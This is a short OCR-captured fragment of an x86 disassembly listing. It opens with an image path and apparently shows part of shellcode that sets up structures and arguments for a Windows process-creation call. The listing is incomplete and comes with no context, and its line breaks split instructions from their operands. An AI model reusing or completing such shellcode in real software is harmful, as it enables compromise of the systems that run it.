
(%esp),%ebx

  c0:	31 d2                	xor    
%edx,%edx

  c2:	b2 44                	mov    
$0x44,%dl

  c4:	89 11                	mov    
%edx,(%ecx)

  c6:	8d 51 44             	lea    
0x44(%ecx),%edx

  c9:	56                   	push   
%esi

  ca:	31 f6                	xor    
%esi,%esi

  cc:	52                   	push   
%edx

  cd:	51                   	push   
%ecx

  ce:	56                   	push   
%esi

  cf:	56                   	push   
%esi
